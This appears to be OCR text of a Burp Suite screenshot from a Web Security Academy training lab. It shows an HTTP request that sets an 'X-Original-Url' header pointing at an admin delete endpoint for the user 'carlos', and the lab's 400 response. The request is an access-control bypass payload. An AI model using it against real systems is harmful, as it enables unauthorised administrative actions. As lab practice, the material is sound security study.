 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a480053035d949996b29c2d003a0019.web-security-academy.net
3 X-Original-Url: /admin/delete?username=carlos
4 Cookie: session=3f6p46Ji3ZQnMD8gPcar9phLz5w9YIUu
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google
Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a480053035d949996b29c2d003a0019.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'username'"